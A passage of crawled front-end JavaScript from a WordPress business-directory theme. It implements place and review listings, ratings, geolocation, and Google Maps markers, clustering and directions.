                            var target       = $('#search-places');
                            var form         = target.find( '.place_search_form' );
                            form.find(':input[name="latitude"]' ).val(position.coords.latitude);
                            form.find(':input[name="longitude"]' ).val(position.coords.longitude);                          
                         }
                     });
                    },
                    error: function(error) {
                        AE.pubsub.trigger('ae:notification',{msg:ae_globals.geolocation_failed + ': '+ error.message,notice_type: 'error',});
                    },
                    not_supported: function() {
                        alert(ae_globals.browser_supported);
                        AE.pubsub.trigger('ae:notification',{msg: ae_globals.browser_supported,notice_type: 'error',});
                    }
                });
            }   
        });
        if(document.getElementById('search_address_search') !== null){
        var input_add = document.getElementById('search_address_search');
            if(ae_globals.gg_map_apikey)
            {
                var autocomplete_add = new google.maps.places.Autocomplete(input_add);
                autocomplete_add.addListener('place_changed', function() {        
                        var place = autocomplete_add.getPlace();              
                        var target       = $('#search-places');
                        var form         = target.find( '.place_search_form' );
                        form.find(':input[name="latitude"]' ).val(place.geometry.location.lat());
                        form.find(':input[name="longitude"]' ).val(place.geometry.location.lng()); 
                     });
            }
        }
        /** Distance between two points */
        $('.slider-value-default').slider({
                min: 0,
                max: parseInt(ae_globals.number_radius),
                step: 1,
                orientation: 'horizontal',
                value: 0,
                selection: 'before',
                tooltip: 'show',
                handle: 'round',
                formater: function(value) {
                    return value;
                }

            });
        $('.form-group>i.fa-map-marker').click(function () {
            $('#search_address_search').focus();
        });

        /** BlockControl AREA**/

        
        AreaItem = Views.PostItem.extend({
            tagName: 'li',
            className: 'area-item col-md-4 col-sm-4 col-xs-6',
            template: _.template($('#ae-area-loop').html()),
        });
        ListArea = Views.ListPost.extend({
            tagName: 'ul',
            itemView: AreaItem,
            itemClass: 'area-item'
        });

        if($('.block-area').length > 0 ){
            $('.block-area').each(function(){
                var collection = new Collections.Posts();
                collection.action = 'ae-sync-areas';
                new ListArea({
                        el : $(this).find('.list-areas'),   
                        collection : collection ,
                        itemView: AreaItem,
                        itemClass: ''
                    });

                new Views.BlockControl({
                    collection: collection,
                    el: $(this),
                    onAfterInit: function(){
                    },
                    onAfterFetch : function(result, res){
                        console.log(result);
                    },
                    switchTo: function() {
                        // if (this.$('.list-option-filter').length == 0) return;
                        return;
                    }
                });
            });
        }

        /** BlockControl AREA**/
        if ($('#ae-place-loop').length > 0) {
            PostItem = Views.PostItem.extend({
                template: _.template($('#ae-place-loop').html()),
                onItemBeforeRender: function() {

                    var parent = this.$el.parents('ul'),
                        img = parent.attr('data-thumb');
                    /**
                     * check thumbnail size and set to model post thumbnail
                     */
                    if (typeof img !== 'undefined') {
                        var thum = this.model.get(img);
                        if (thum) {
                            this.model.set('the_post_thumnail', thum);
                        }
                    }

                },

                onItemRendered: function() {
                    if (typeof this.model.get('page') !== 'undefined') {
                        this.$el.addClass('page-' + this.model.get('page'));
                    } else {
                        this.$el.addClass('page-1');
                    }
                    var view = this;
                    this.$('.rate-it').raty({
                        half: true,
                        score: view.model.get('rating_score_comment'),
                        readOnly: true,
                        hints: raty.hint
                    });
                    // Render distance between two points
                    if(parseInt(ae_globals.geolocation) === 1) {
                        var location_lat, location_lng;
                        if (navigator.geolocation) {
                            navigator.geolocation.getCurrentPosition(function(position) {
                                // Get GeoLocation of device
                                location_lat = position.coords.latitude;
                                location_lng =  position.coords.longitude;

                                var lat_item = view.model.get('et_location_lat'),
                                    lng_item = view.model.get('et_location_lng');
                                var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                view.$('.distance', this).text(dist + ' -');
                            });
                        }
                    }
                }
            });

            ListView = Views.ListPost.extend({
                tagName: 'ul',
                itemView: PostItem,
                itemClass: 'place-item'
            });

            /**
             * index control list pending and publish
             */
            //$('#publish_place_wrapper').
            if ($('#publish-places .postdata').length > 0) {
                var postdata = JSON.parse($('#publish-places .postdata').html()),
                    publish_collection = new Collections.Posts(postdata);
            }else {
                var publish_collection = new Collections.Posts();
            }
            new Views.BlockControl({
                collection: publish_collection,
                el: '.publish_place_wrapper',
                thumbnail: $('#publish-places').attr('data-thumb'),
                onAfterInit: function(){
                    var view = this;
                    if(typeof view.query != 'undefined'){
                        if(ae_globals.is_search == 1){
                            view.query['is_search'] = parseInt(ae_globals.is_search);
                        }
                        if(ae_globals.is_tax == 1){
                            view.query['is_tax'] = ae_globals.is_tax;
                        }
                    }
                },
                onAfterFetch : function(result, res){
                    var view = this;
                    if (res && res.success) {
                        $('.top-title-post-place span.found_search').each(function(){
                            $(this).text(res.status);
                        });
                    }
                },

            });
            

            /**
             * initialize pending collections
             */
            if ($('#pending-places').length > 0) {
                var postdata = JSON.parse($('#pending-places .postdata').html()),
                    pending_collection = new Collections.Posts(postdata);
            } else {
                var pending_collection = new Collections.Posts();
            }

            new Views.Index({
                el: $('#list-places-wrapper'),
                pending: pending_collection,
                publish: publish_collection
            });
            // end index control publish and pending place

            $('.block-posts').each(function() {
                var postdata = JSON.parse($(this).find('.postdata').html()),
                    collection = new Collections.Posts(postdata);
                var defaultdisplay = $(this).attr('data-defaultdisplay');
                new ListView({
                    itemView: PostItem,
                    collection: collection,
                    el:  $(this).find('ul')
                });

                new Views.BlockControl({
                    collection: collection,
                    el: $(this),
                    thumbnail: $(this).attr('data-thumb'),
                    grid : (defaultdisplay === '1') ? 'list' : 'grid',
                    onAfterChangeView : function(){
                        this.switchTo();
                    },
                    onAfterLoadMore : function(){
                        this.switchTo();
                    },
                    onAfterFetch: function(){
                        this.switchTo();
                    },
                    switchTo: function() {
                        var view = this;
                        if (view.grid == 'grid') {
                            view.$('ul > li').addClass('col-md-3 col-xs-6').removeClass('col-md-12');
                            // view.$('ul > li').addClass('col-md-4').removeClass('col-md-12');
                            view.$('ul').removeClass('fullwidth');
                        } else {
                            view.$('ul > li').removeClass('col-md-3 col-xs-6').addClass('col-md-12');
                            // view.$('ul > li').removeClass('col-md-4').addClass('col-md-12');
                            view.$('ul').addClass('fullwidth');
                        }
                    },
                    order : function(event){
                        event.preventDefault();
                        var $target = $(event.currentTarget),
                            name = $target.attr('data-sort'),
                            meta_key = $target.attr('data-meta-key'),
                            random = $target.attr('data-random'),
                            post_in = $target.attr('data-post-in'),
                            view = this;
                        if (name !== 'undefined') {
                            view.$('.orderby').removeClass('active');
                            $target.addClass('active');
                            /**
                             * set orderby arg to query
                             */
                            view.query['orderby'] = name;
                            if(random==='true'){
                                view.query['post__in'] = $('#data-random-post').val();
                            }
                            if(meta_key==='latest')
                                view.query['meta_key'] = '';
                            else if(meta_key==='rating_score_comment'){
                                view.query['orderby'] = meta_key;
                                view.query['meta_key'] = meta_key;
                            }
                            if(post_in!=="")
                                view.query['post__in'] =  post_in;
                            view.query['order'] = "DESC";
                            view.page = 1;
                            // fetch post
                            view.fetch($target);
                        }
                    },
                });
            });

            /**
             * review block control
             */
            ReviewItem = Views.PostItem.extend({
                template: _.template($('#de-review-item').html()),
                // class name define column 
                className: 'col-md-4 col-sm-6 review-item',
                onItemRendered: function() {
                    var view = this;
                    this.$('.rate-it').raty({
                        half: true,
                        score: view.model.get('rating_score_comment'),
                        readOnly: true,
                        hints: raty.hint
                    });
                    
                    // Render distance between two points
                    if(parseInt(ae_globals.geolocation) === 1) {
                        var location_lat, location_lng;
                        if (navigator.geolocation) {
                            navigator.geolocation.getCurrentPosition(function(position) {
                                // Get GeoLocation of device
                                location_lat = position.coords.latitude;
                                location_lng =  position.coords.longitude;

                                var post_data = view.model.get('post_data'),
                                    lat_item = post_data.et_location_lat,
                                    lng_item = post_data.et_location_lng;
                                var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                view.$('.distance', this).text(dist + ' -');
                            });
                        }
                    }
                }
            });

            ListReview = Views.ListPost.extend({
                tagName: 'ul',
                itemView: ReviewItem,
                itemClass: 'review-item'
            });

            $('.comment-block').each(function() {
                if ($(this).find('.postdata').length > 0) {
                    var postdata = JSON.parse($(this).find('.postdata').html()),
                        collection = new Collections.Comments(postdata);
                    // set action to 'ae-fetch-comments'
                    collection.action = 'ae-fetch-comments';

                    new ListReview({
                        itemView: ReviewItem,
                        collection: collection,
                        el: $(this).find('ul')
                    });

                    new Views.BlockControl({
                        collection: collection,
                        el: $(this)
                    });
                }
            });


            BlogItem = Views.PostItem.extend({
                template: _.template($('#ae-post-loop').html()),
                // class name define column 
                className: 'post type-post'
            });
            ListBlog = Views.ListPost.extend({
                tagName: 'ul',
                itemView: BlogItem,
                itemClass: 'type-post'
            });


            $('.blog-wrapper').each(function() {
                if ($(this).find('.postdata').length > 0) {
                    var postdata = JSON.parse($(this).find('.postdata').html()),
                        collection = new Collections.Blogs(postdata);

                    new ListBlog({
                        itemView: BlogItem,
                        collection: collection,
                        el:$(this).find('ul')
                    });
                    if(typeof de_blog === 'undefined'){
                        de_blog = new Views.BlockControl({
                            collection: collection,
                            el: $(this)
                        });    
                    }
                    
                }
            });
        }
    });

})(jQuery, AE.Views, AE.Models, AE.Collections);

--- FILE ---
content_type: application/javascript
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/front.js?ver=2.1.14
body_size: 127446
content:
(function(Views, Models, $, Backbone, Collections) {
    Views.Map = Backbone.View.extend({
        // load info window content template
        events: {},
        // initialize view
        initialize: function(options) {
            _.bindAll(this, 'setCenter', 'renderMap');
            var view = this;
            if ($('#map-top-wrapper').length === 0) {
                return;
            }

            if(typeof MarkerClusterer !== 'undefined'){
                MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = ae_globals.imgURL+'m';
                MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = "png";
            }
            view.options = _.extend(this, options);
            view.center = new google.maps.LatLng(this.options.latitude, this.options.longitude);
            view.map_options = {
                'zoom': parseInt(ae_globals.map_zoom),
                'center': view.center,
                'mapTypeId': google.maps.MapTypeId.ROADMAP,
                'scrollwheel': false,
                'zoomControl': true,
                'styles':[ { "featureType": "poi.business", "stylers": [ { "visibility": "off" } ] } ]
            };

            this.template = _.template($('#ae_info_content_template').html());
            // map marker collections
            view.markers = [];
            view.currentMarker = null;
            // map marker cluster
            this.initMapWindow();
            // Map for default save-widget
            this.map = new google.maps.Map(document.getElementById("map-top-wrapper"), view.map_options);
            var map_style = ae_globals.global_map_style;

            if( map_style != null ){
                if( ae_globals.map_typestyle != 1){
                    // remove point and transit on mobile
                    map_style.push(
                        {featureType: "poi", stylers: [{ visibility: 'off' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'off' }]}
                    );
                }else{
                    map_style.push(
                        {featureType: "poi", stylers: [{ visibility: 'on' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'on' }]}
                    );
                }
            }else{
                if( ae_globals.map_typestyle != 1){
                    // remove point and transit on mobile
                    this.map.set('styles',[
                        {featureType: "poi", stylers: [{ visibility: 'off' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'off' }]}
                    ]);
                }
            }

            if(ae_globals.global_map_style){
                this.map.setOptions({
                    styles: map_style
                });
            }

            this.categories = [];
            if ($('#de-categories-data').length > 0) {
                this.categories = JSON.parse($('#de-categories-data').html());
            }

            this.addControl();
            this.initMapIcon();

            this.lockView = true;
            this.nearby = false;
            if ($('#nearby_location').length > 0) {
                this.nearby = true;
            }
            //bind event when user give location
            AE.pubsub.on('de:getCurrentPosition', this.setCenter, this);
            AE.pubsub.on('de:map:drawGeoLocate', this.drawGeoLocate, this);
            AE.pubsub.on('de:map:GeoLocate', this.geoLocate, this);
            AE.pubsub.on('de:map:geoDirection', this.geoDirection, this);

            google.maps.event.addListener(view.map, 'idle', view.renderMap);

            view.renderMap('init');

            view.blockUi = new Views.BlockUi();
        },
        geoLocate : function(successEventId){
            GMaps.geolocate({
                success: function(position) {
                    AE.pubsub.trigger(successEventId, position);
                },
                error: function(error) {
                    AE.pubsub.trigger('ae:notification',{msg: ae_globals.geolocation_failed + ': '+ error.message,notice_type: 'error',});
                },
                not_supported: function() {
                    alert(ae_globals.browser_supported);
                    AE.pubsub.trigger('ae:notification',{msg: ae_globals.browser_supported,notice_type: 'error',});
                }
            });
        },

        drawGeoLocate : function(position){
            var view = this;
            if(typeof this.model === 'undefined' || this.nearby || !this.lockView) {
                AE.pubsub.trigger('de:getCurrentPosition', position.coords);
                // view.map.setZoom(15);
            }
            var latLng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
            if(view.currentMarker === null) {
                var icon = {
                    url: ae_globals.current_possition_img,
                    size: new google.maps.Size(40, 40),
                };
                view.currentMarker = new google.maps.Marker({
                    map: view.map,
                    animation: google.maps.Animation.DROP,
                    title: ae_globals.current_possition_title,
                    position: latLng,
                    icon: icon
                });
            }
            else
            {
                view.currentMarker.setPosition(latLng);
                view.currentMarker.setAnimation(google.maps.Animation.DROP);
            }
        },
        /**
         * Show direction
         *
         *@Since from version 1.8.4
        */
        geoDirection: function ( position ){
            var view = this;
            if( $('#place_id').length > 0 ) {
                var place             = JSON.parse($('#place_id').html()),
                    height            = new google.maps.LatLng(position.coords.latitude, position.coords.longitude),
                    oceanBeach        = new google.maps.LatLng( place.et_location_lat, place.et_location_lng),
                    directionsDisplay = new google.maps.DirectionsRenderer({ polylineOptions: { strokeColor: "red" } }),
                    directionsService = new google.maps.DirectionsService(),
                    selectedMode      = document.getElementById('mode').value;
                directionsDisplay.setMap(view.map);
                //change icon direct of maps
                var divIcon = $('#showDirectoryon .icon');
                $('#showDirectoryon .icon').remove();
                switch(selectedMode){
                    case 'DRIVING':
                        $('#showDirectoryon').append('<div class="icon fa fa-car"></div>');
                        break;
                    case 'WALKING':
                        $('#showDirectoryon').append('<div class="icon fa fa-male"></div>');
                        break;
                    case 'BICYCLING':
                        $('#showDirectoryon').append('<div class="icon fa fa-bicycle"></div>');
                        break;
                    case 'TRANSIT':
                        $('#showDirectoryon').append('<div class="icon fa fa-bus"></div>');
                        break;
                }
                var request = {
                      origin: height,
                      destination: oceanBeach,
                      // Note that Javascript allows us to access the constant
                      // using square brackets and a string value as its
                      // "property."
                      travelMode: google.maps.TravelMode[selectedMode]
                    };
                directionsService.route(request, function(response, status) {
                    if (status === google.maps.DirectionsStatus.OK) {
                      directionsDisplay.setDirections(response);
                    }
                });
            }
        },
        addControl : function(){
            var view = this;
            // Create a div to hold the control.
            var controlDiv = document.createElement('div');
            controlDiv.className="app-vertical-widget-holder";
            controlDiv.title = ae_globals.map_gohome_title;
            // Set CSS for the control border.
            var controlUI = document.createElement('div');
            controlUI.className = 'app-vertical-item';
            controlDiv.appendChild(controlUI);

            // Mylocation Button.
            var goHomeButton = document.createElement('div');
            goHomeButton.id ="gohome";
            goHomeButton.className ="widget-button";
            goHomeButton.innerHTML = '<div class="icon fa fa-location-arrow" ></div>';
            controlUI.appendChild(goHomeButton);

            /** directory Button. */
            if(( typeof ae_globals.is_single !== 'undefined' && ae_globals.is_single === '1') ){
                var showDirectoryButton = document.createElement('div');
                showDirectoryButton.id ="showDirectoryon";
                showDirectoryButton.className ="widget-button";
                showDirectoryButton.innerHTML = '<div class="icon fa fa-car"></div>';
                controlUI.appendChild(showDirectoryButton);
                var selectDirectionMode = document.createElement('select');
                selectDirectionMode.id = 'mode';
                selectDirectionMode.innerHTML = '';
                selectDirectionMode.innerHTML += '<option value="DRIVING">'+ ae_globals.geo_direction.driving +'</option>';
                selectDirectionMode.innerHTML += '<option value="WALKING">'+ ae_globals.geo_direction.walking +'</option>';
                selectDirectionMode.innerHTML += '<option value="BICYCLING">'+ ae_globals.geo_direction.bicycling +'</option>';
                selectDirectionMode.innerHTML += '<option value="TRANSIT">'+ ae_globals.geo_direction.transit +'</option>';
                controlUI.appendChild(selectDirectionMode);
                google.maps.event.addDomListener(showDirectoryButton, 'click', function() {
                    view.lockView = false;
                    AE.pubsub.trigger('de:map:GeoLocate', 'de:map:geoDirection');
                });
            }
            view.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(controlDiv);

            // add Button Fullscreen
            // if(ae_globals.ae_is_mobile === '1'){
            //     var fullScreenButton = view.FullScreenControl(map, 'Fullscreen','Exit fullscreen');
            //     view.map.controls[google.maps.ControlPosition.TOP_RIGHT].push(fullScreenButton);
            // }
            google.maps.event.addDomListener(goHomeButton, 'click', function() {
                view.lockView = false;
                AE.pubsub.trigger('de:map:GeoLocate', 'de:map:drawGeoLocate');
            });
        },

        addContextMenu : function(){
            this.map.setContextMenu({
                control: 'map',
                options: [{
                    title: 'Add marker',
                    name: 'add_marker',
                    action: function(e) {
                        this.addMarker({
                            lat: e.latLng.lat(),
                            lng: e.latLng.lng(),
                            title: 'New marker'
                        });
                    }
                }, {
                    title: 'Center here',
                    name: 'center_here',
                    action: function(e) {
                        this.setCenter(e.latLng.lat(), e.latLng.lng());
                    }
                }]
            });
        },
        /**
         *
         * @param origin array of [lat, long]
         * @param destination
         */
        travelRoute : function(origin, destination){
            map.travelRoute({
                origin: origin,
                destination: destination,
                travelMode: 'driving',
                step: function(e) {
                    $('#instructions').append('<li>'+e.instructions+'</li>');
                    $('#instructions li:eq(' + e.step_number + ')').delay(600 * e.step_number).fadeIn(200, function() {
                        map.drawPolyline({
                            path: e.path,
                            strokeColor: '#131540',
                            strokeOpacity: 0.6,
                            strokeWeight: 6
                        });
                    });
                }
            });
        },

        // this function init map marker icon
        initMapIcon: function() {
            var view = this;
            this.icons = {};
            this.colors = {};
            this.fontClass = {};
            _.each(this.categories, function(element) {
                var icon = {
                    path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                    fillColor: element.color,
                    fillOpacity: 1,
                    scale: 0.3,
                    strokeColor: element.color,
                    strokeWeight: 0
                };
                if(element.parent !== 0 && typeof element.icon === 'undefined') {
                    view.icons[element.term_id] = view.icons[element.parent];
                    view.fontClass[element.term_id] = view.fontClass[element.parent];
                }else {
                    view.icons[element.term_id] = icon;
                    view.fontClass[element.term_id] = element.icon;
                }
                if(element.parent !== 0 && typeof element.color === 'undefined'){
                    view.colors[element.term_id] = view.colors[element.parent];
                }
                else{
                    view.colors[element.term_id] = element.color;
                }

            });
            view.labelAnchor = new google.maps.Point(10, 31);
        },

        // initialize map infowindow
        initMapWindow : function() {
            var view = this,
            // init map info window
            iw1 = new InfoBubble({
                content: '',
                // position: new google.maps.LatLng(-35, 151),
                shadowStyle: 0,
                padding: 0,
                borderRadius: 0,
                arrowSize: 0,
                borderWidth: 5,
                borderColor: '#ccc',
                disableAutoPan: false,
                backgroundColor: '#fff',
                arrowStyle: 0,
                maxWidth: 280,
                minWidth: 260,
                minHeight: 70,
                maxHeight: 400,
                autoPan: true
            });

            view.infoWindow = iw1;
        },
        /**
         * render map call ajax to get marker data
         * @author Dakachi
         */
        renderMap: function(init) {
            var view = this,
                cat = '',
                data = {
                    action: 'de_get_map_data'
                };
            view.markers = [];
            /**
             * ajax request get all place on map
             */
            /*if ($('.main-pagination').length > 0) {
                var query = JSON.parse($('.main-pagination .ae_query').html());
                data.query = query;
            }*/

            var i = 100,
                k = 1;
                current_place = Array();
            if ($('#total_place').length > 0) {
                i = JSON.parse($('#total_place').html());
                current_place = Array(i.current_place);
                i = i.number;
            }

            // get category data to query post in category
            if ($('#place_cat_slug').length > 0) {
                cat = JSON.parse($('#place_cat_slug').html());
                cat = cat.slug;
            }

            if( view.loaded === true && ae_globals.single_map_marker === "1") return;

            data.paged = k;
            data.showposts = 50;
            data.place_category = cat;
            if( ae_globals.is_single && ae_globals.single_map_marker === "1" ){
                data = current_place;
                view.ajaxSuccess(data);
            }else{
                var center = this.map.getCenter(),
                    bounds = this.get_bound_distance();
                data.query = {center :  String(center.lat()) + ',' + String(center.lng()) , radius :  bounds};

                if(init == 'init') {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: data,
                        beforeSend: function() {},
                        success: function(resp) {
                            if(IsJsonString(resp)){
                                resp = JSON.parse(resp);
                            }
                            if (typeof resp.data !== 'undefined' && resp.data.length > 0) {
                                var data = resp.data;
                                // bind data markers to map
                                view.ajaxSuccess(data);
                            }
                        }
                    });
                }else {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: data,
                        beforeSend: function() {},
                        success: function(resp) {
                            if(IsJsonString(resp)){
                                resp = JSON.parse(resp);
                            }
                            if (typeof resp.data !== 'undefined' && resp.data.length > 0) {
                                var data = resp.data;
                                // bind data markers to map
                                view.ajaxIdleSuccess(data);
                            }
                        }
                    });
                }
            }
        },

        get_bound_distance : function() {
            var bounds = new google.maps.LatLngBounds();
            var center = bounds.getCenter();
            var ne = bounds.getNorthEast();

            // r = radius of the earth in statute miles
            var r = 9000;

            // Convert lat or lng from decimal degrees into radians (divide by 57.2958)
            var lat1 = center.lat() // 57.2958;
            var lon1 = center.lng() // 57.2958;
            var lat2 = ne.lat() // 57.2958;
            var lon2 = ne.lng() // 57.2958;

            // distance = circle radius from center to Northeast corner of bounds
            var dis = r * Math.acos(Math.sin(lat1) * Math.sin(lat2) +
              Math.cos(lat1) * Math.cos(lat2) * Math.cos(lon2 - lon1));

            return dis;
        },

        /**
         * after successful request map data
         */
        ajaxSuccess: function(data) {
            var view = this;
            var bounds = new google.maps.LatLngBounds();
            for (var i = 0; i < data.length; i++) {
                var content = '',
                    // place latitude and longitude
                    latLng = new google.maps.LatLng(data[i].latitude, data[i].longitude),
                    // get place category
                    term = data[i].term_taxonomy_id,
                    color = view.colors[term],
                    fontClass = view.fontClass[term],
                    icon = view.icons[term];
                bounds.extend(latLng);
                if (typeof color === 'undefined') {
                    color = '#F59236';
                }
                if (typeof fontClass === 'undefined') {
                    fontClass = 'fa-map-marker';
                }
                if (typeof icon === 'undefined') {
                    var icon = {
                        path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                        fillColor: '#F59236',
                        fillOpacity: 1,
                        scale: 0.3,
                        strokeColor: '#F59236',
                        strokeWeight: 0
                    };
                }
                var marker = new MarkerWithLabel({
                    position: latLng,
                    // label by place category color and icon class
                    labelContent: "<span><i style='color:" + color + ";' class='fa " + fontClass + "'></i><span>",
                    labelAnchor: view.labelAnchor,
                    labelClass: "map-labels", // the CSS class for the label
                    labelStyle: {
                        opacity: 1.0
                    },
                    icon: icon
                });
                // set marker content using in multichoice
                marker.content = '';
                marker.ID = data[i].ID;
                view.markers.push(marker);
                // attach info window
                view.attachMarkerInfowindow(marker, content, data[i]);
                if ( typeof view.model !== 'undefined' && view.model.get('ID') == data[i]['ID'] && ae_globals.is_search != 1 && view.loaded !== true ) {
                    var model_data = view.model.toJSON(),
                        content = view.template(model_data);
                    marker.content = content;
                    view.map.setCenter(latLng);
                    /**
                     * set content for info window
                     */
                    view.infoWindow.setContent(content);
                    // set border color for info window
                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(this.map, marker);
                    view.map.setZoom(15);
                    google.maps.event.addListener(view.map,'idle',function(){
                        // display rating on map after the map is loaded
                        $('.infowindow .rate-it').raty({
                            readOnly: true,
                            half: true,
                            score: function() {
                                return $(this).attr('data-score');
                            },
                            hints: raty.hint
                        });
                    });
                    // set the flag to check the single marker info window is trigger or not
                    view.loaded = true;
                }
            }
            if(typeof view.markerCluster !== 'undefined' ) {
                view.markerCluster.clearMarkers();
            }
            // init map cluster
            view.markerCluster = new MarkerClusterer(view.map, view.markers, {
                zoomOnClick: true,
                gridSize: 20
            });
            // bind event click on cluster for multi marker in a position
            view.markerCluster.onClick = function(icon) {
                return view.multiChoice(icon.cluster_);
            };
            if (typeof view.model === 'undefined' && parseInt(ae_globals.fitbounds)) {
                //  Fit these bounds to the map
                view.map.fitBounds(bounds);

                // Set min-zoom of map is 1
                if(view.map.getZoom() == 0) view.map.setZoom(1);
                // Set center of fitbounds
                view.map.setCenter(bounds.getCenter());
            }
            if (ae_globals.is_search && parseInt(ae_globals.fitbounds)){
                view.map.fitBounds(bounds);
            }
        },

        ajaxIdleSuccess : function(data) {
            var view = this;
            var bounds = new google.maps.LatLngBounds();
            view.markers = [];
            for (var i = 0; i < data.length; i++) {
                var content = '',
                    // place latitude and longitude
                    latLng = new google.maps.LatLng(data[i].latitude, data[i].longitude),
                    // get place category
                    term = data[i].term_taxonomy_id,
                    color = view.colors[term],
                    fontClass = view.fontClass[term],
                    icon = view.icons[term];
                bounds.extend(latLng);
                if (typeof color === 'undefined') {
                    color = '#F59236';
                }
                if (typeof fontClass === 'undefined') {
                    fontClass = 'fa-map-marker';
                }
                if (typeof icon === 'undefined') {
                    var icon = {
                        path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                        fillColor: '#F59236',
                        fillOpacity: 1,
                        scale: 0.3,
                        strokeColor: '#F59236',
                        strokeWeight: 0
                    };
                }
                var marker = new MarkerWithLabel({
                    position: latLng,
                    // label by place category color and icon class
                    labelContent: "<span><i style='color:" + color + ";' class='fa " + fontClass + "'></i><span>",
                    labelAnchor: view.labelAnchor,
                    labelClass: "map-labels", // the CSS class for the label
                    labelStyle: {
                        opacity: 1.0
                    },
                    icon: icon
                });
                // set marker content using in multichoice
                marker.content = '';
                marker.ID = data[i].ID;
                view.markers.push(marker);
                // attach info window
                view.attachMarkerInfowindow(marker, content, data[i]);
                if ( typeof view.model !== 'undefined' && view.model.get('ID') == data[i]['ID'] && ae_globals.is_search != 1 && view.loaded !== true ) {
                    var model_data = view.model.toJSON(),
                        content = view.template(model_data);

                    marker.content = content;
                    view.map.setCenter(latLng);
                    /**
                     * set content for info window
                     */
                    view.infoWindow.setContent(content);
                    // set border color for info window
                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(this.map, marker);
                    view.map.setZoom(15);
                    google.maps.event.addListener(view.map,'idle',function(){
                        // display rating on map after the map is loaded
                        $('.infowindow .rate-it').raty({
                            readOnly: true,
                            half: true,
                            score: function() {
                                return $(this).attr('data-score');
                            },
                            hints: raty.hint
                        });
                    });
                    // set the flag to check the single marker info window is trigger or not
                    view.loaded = true;
                }
            }

            if(typeof view.markerCluster !== 'undefined' ) {
                view.markerCluster.clearMarkers();
            }

            // init map cluster
            view.markerCluster = new MarkerClusterer(view.map, view.markers, {
                zoomOnClick: true,
                gridSize: 20
            });
            // bind event click on cluster for multi marker in a position
            view.markerCluster.onClick = function(icon) {
                return view.multiChoice(icon.cluster_);
            };
        },
        /**
         * attach info window to a marker
         * @param marker google marker object
         * @param content the info window content
         * @param data object data
         */
        attachMarkerInfowindow: function(marker, content, data) {
            var view = this,
                term = data.term_taxonomy_id;
            google.maps.event.addListener(marker, 'click', function() {
                if( marker.content === '' ) {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: {action : 'de-get-map-info', ID : marker.ID},
                        beforeSend: function() {
                            view.blockUi.block($('#map-top-wrapper'));
                        },
                        success: function(resp) {
                            view.blockUi.unblock();
                            $('div.map-element').html(resp.data.content);
                            if(!ae_globals.is_single){
                                $('.rate-it').raty({
                                    readOnly: true,
                                    half: true,
                                    score: function() {
                                        return $(this).attr('data-score');
                                    },
                                    hints: raty.hint
                                });
                            }
                            var content = $('div.map-element').html();
                            /**
                             * set content for info window
                             */
                            view.infoWindow.setContent(content);
                            // set border color for info window
                            var color = view.colors[term];
                            if (typeof color === 'undefined') {
                                color = '#F59236';
                            }
                            view.infoWindow.setBorderColor(color);
                            // open info window
                            view.infoWindow.open(view.map, marker);
                            marker.content = content;

                        }
                    });
                }else {
                    view.infoWindow.setContent(marker.content);
                    // set border color for info window
                    var color = view.colors[term];
                    if (typeof color === 'undefined') {
                        color = '#F59236';
                    }
                    $('.rate-it').raty({
                        readOnly: true,
                        half: true,
                        score: function() {
                            return $(this).attr('data-score');
                        },
                        hints: raty.hint
                    });

                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(view.map, marker);
                }
            });
        },
        /**
         * bind multi marker detail to cluster
         */
        multiChoice: function(clickedCluster) {
            var view = this;
            if (clickedCluster.getMarkers().length > 1) {
                var markers = clickedCluster.getMarkers();
                var market_id = [];
                for (var i = 0; i < markers.length; i++) {
                    market_id.push(markers[i].ID);
                }
                if(markers[0].content === ''){
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: {action : 'de-get-map-info', IDs : market_id},
                        beforeSend: function() {
                            view.blockUi.block($('#map-top-wrapper'));
                        },
                        success: function(resp) {
                            view.blockUi.unblock();
                            $('div.map-element').html(resp.data.content);
                            $('.rate-it').raty({
                                readOnly: true,
                                half: true,
                                score: function() {
                                    return $(this).attr('data-score');
                                },
                                hints: raty.hint
                            });
                            var content = $('div.map-element').html();
                            /**
                             * set content for info window
                             */
                            view.infoWindow.setBorderColor('#F59236');
                            view.infoWindow.setContent('<div class="jobs-wrapper">' + content + '</div>');
                            view.infoWindow.open(view.map, markers[0]);
                            markers[0].content = '<div class="jobs-wrapper">' + content + '</div>';
                            // return false;
                        }
                    });
                }
                else{
                    view.infoWindow.setBorderColor('#F59236');
                    view.infoWindow.setContent(markers[0].content);
                    view.infoWindow.open(view.map, markers[0]);
                }

            }
            return true;
        },
        /**
         * catch event when get user position and set map to his location
         */
        setCenter: function(coords) {
            var latLng = new google.maps.LatLng(coords.latitude, coords.longitude);
            this.map.setCenter(latLng);
        },

        /**
         * create button on Map
         */
        googleMapButton: function (text, className) {
            "use strict";
            var controlDiv = document.createElement("div");
            controlDiv.className = className;
            controlDiv.index = 1;
            controlDiv.style.padding = "10px";
            // set CSS for the control border.
            var controlUi = document.createElement("div");
            controlUi.style.backgroundColor = "rgb(255, 255, 255)";
            controlUi.style.color = "#565656";
            controlUi.style.cursor = "pointer";
            controlUi.style.textAlign = "center";
